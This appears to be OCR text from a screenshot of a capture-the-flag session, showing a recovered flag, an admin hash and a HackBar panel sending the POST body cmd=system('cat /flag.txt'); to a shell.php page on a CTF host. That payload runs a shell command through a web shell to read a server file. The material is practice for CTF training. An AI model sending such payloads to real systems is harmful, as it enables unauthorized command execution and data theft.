 9 admin 67a5a77ba2e3d0f10146dcd9ca323318 1 0 1 2 3 4 flag{00bf683c-b79d-4657-ade7-81198874d7b2}
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://195b1e0f-23d5-4033-b87a-4e043b4238f7.node4.buuoj.cn/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('cat /flag.txt');